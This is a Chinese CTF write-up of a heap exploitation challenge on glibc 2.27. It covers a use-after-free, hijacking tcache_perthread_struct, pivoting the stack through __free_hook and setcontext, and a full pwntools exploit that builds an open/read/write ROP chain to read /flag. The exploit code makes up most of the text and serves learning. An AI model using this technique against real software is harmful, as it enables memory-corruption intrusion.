

这个攻击方式主要利用setcontext函数,通过rdi寄存器控制其它寄存器,主要是利用mov rsp, qword ptr [rdi + 0xa0],实现栈的迁移
一如既往看程序
嗯,还是menu
add函数限制了我们的size大小,只能是tcache,并且不允许设置index
UAF,不能选择index
show,只show最近创造的chunk的内容
平平无奇edit,但是也只能edit最新创造的chunk

这道题限制了我们的寻址,使我们只能操作最近申请的堆块,看似走投无路,其实还有一条小路可走,那就是劫持tcache_perthread_struct
它是在libc-2.27之后加入的,用于管理tcache_bins ,大小一般为0x250或0x290
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #define TCACHE_MAX_BINS 64 typedef struct tcache_entry { struct tcache_entry *next ; } tcache_entry; typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct;
我们可以看到,该结构体有两个数组,一个是counts ,另一个是entry
counts的数组记录的是tcache上各个bin上的堆个数 ,总大小为64字节
entry储存的是各个指针 ,存储的是各个bin链表上的首chunk的fd指针
entry数组和counts数组都是我们的攻击目标,通过修改counts和entry,我们就能操控tcache_bins
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 def add (size ): p.sendlineafter('Your choice: ' ,str (1 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Size:' ,str (size)) def edit (content ): p.sendlineafter('Your choice: ' ,str (2 )) p.sendlineafter('Index:' ,str (0 )) p.sendlineafter('Content:' ,content) def show (): p.sendlineafter('Your choice: ' ,str (3 )) p.sendlineafter('Index:' ,str (0 )) def delete (): p.sendlineafter('Your choice: ' ,str (4 )) p.sendlineafter('Index:' ,str (0 )) add(0x78 ) delete() show() p.recvuntil('Content: ' ) heap_addr = u64(p.recv(6 ).ljust(8 ,b'\x00' )) log.success('heap_addr==>' +hex (heap_addr)) heap_base = heap_addr - 0x11b0 log.success('heap_base==>' +hex (heap_base)) edit(p64(heap_base + 0x10 )) add(0x78 ) add(0x78 )
因为只能操作最近申请的chunk ,所以我们若是想在堆块里布置ORW链,我们就需要能一次性对多个堆块进行操作 ,而tcache_perthread_struct恰好能满足我们想要的这个条件,所以首先就是要劫持它。
这里提供两种方案,一种是直接填满tcache_bins使tcache_perthread_struct进入unsorted_bins;另一种是伪造counts数组使其误以为0x250的bins已经满了,从而再free一次就可以进入unsorted_bins。
先第一种
1 2 3 4 5 6 7 8 9 10 11 for i in range (7 ): delete() edit(p64(0 ) * 2 ) delete() show() main_arena = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 96 log.success('main_arena==>' +hex (main_arena)) malloc_hook = main_arena - 0x10 log.success('malloc_hook==>' +hex (malloc_hook)) libc_base = malloc_hook - libc.symbols['__malloc_hook' ] log.success('libc_base==>' +hex (libc_base))
第二种
1 2 3 edit(p64(0 ) * 4 + p64(0x0000000007000000 )) delete() show()
这两种选哪种都可以,我个人习惯第一种。第二种比较麻烦的一点是要测准counts数组分别对应哪个大小的tcache_bins,不如第一种简单
有了libc_base和heap_base,我们就需要布置堆块了。以往的堆块都能根据索引来进行操作,但这道题不行,这时就需要发挥tcache_perthread_struct的作用了。entry管理各个tache_bins链表上的首chunk的fd指针,那么我们只需要对entry进行修改,就能布置任意堆块,达成我们想要的攻击效果,先看代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 edit(b'\x00' * 0x78 ) rax = libc_base + 0x43ae8 rdi = libc_base + 0x215bf rdx = libc_base + 0x1b96 rsi = libc_base + 0x23eea free_hook = libc_base + libc.symbols['__free_hook' ] read = libc_base + libc.symbols['read' ] write = libc_base + libc.symbols['write' ] syscall = libc_base + 0xe5965 mov_rsp_rdi_a0 = libc_base + libc.sym['setcontext' ] + 53 log.success('mov_rsp_rdi_a0==>' +hex (mov_rsp_rdi_a0)) flag_addr = heap_base + 0x1000 ret = libc_base + 0x8aa orw1 = heap_base + 0x3000 orw2 = heap_base + 0x3060 log.success('orw1==>' +hex (orw1)) log.success('orw2==>' +hex (orw2)) fake_orw1 = heap_base + 0x2000 fake_orw2 = heap_base + 0x20a0 log.success('fake_orw1==>' +hex (fake_orw1)) log.success('fake_orw2==>' +hex (fake_orw2)) payload = b'\x00' * 0x40 payload += p64(free_hook) + p64(0 ) payload += p64(flag_addr) + p64(fake_orw1) payload += p64(fake_orw2) + p64(orw1) payload += p64(orw2) edit(payload)

至于为什么不直接用ORW链而伪造两个fake_orw,有两个原因。
其一,我们不能直接修改链表为ORW链,会出现未知的错误。
其二,是为了我们的setcontext,用setcontext来迁rsp,达到一种迁栈的效果,ret到这个地址上,就可以完成ORW
在前面,我们已经完成好了堆块的布局,我们只需根据对应的堆块名称执行对应的操作即可,先看堆块的布局
与我们需要用到的地址别无二致,那么此时我们只需要完成如下操作
1 2 3 4 5 6 0x20 free_hook-->setcontext0x40 存储flag0x50 调用free0x60 跳转至orw0x70 orw的前半部分(因为size只有0x60 )0x80 orw的后半部分

就可以成功getshell了!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 shellcode = p64(rdi) + p64(flag_addr) + p64(rsi) + p64(0 ) + p64(rax) + p64(2 ) + p64(syscall) shellcode += p64(rdi) + p64(3 ) + p64(rsi) + p64(orw1) + p64(rdx) + p64(0x100 ) + p64(read) shellcode += p64(rdi) + p64(1 ) + p64(write) add(0x18 ) edit(p64(mov_rsp_rdi_a0)) add(0x38 ) edit(b'/flag\x00' ) add(0x68 ) edit(shellcode[:0x60 ]) add(0x78 ) edit(shellcode[0x60 :]) add(0x58 ) edit(p64(orw1) + p64(ret)) add(0x48 ) delete() p.interactive()
不过这种攻击目前限于libc-2.29之前,2.29的setcontext控制的寄存器就变成rdx,需要找gadget实行rdi和rdx之间的转换,比之前更麻烦,需要合适地址,条件比较苛刻。而2.31要用rdx控制各种寄存器的地址变成了setcontext+0x61。
ORW的形式多种多样,多做做题应该就能认识个七七八八了,还是得靠练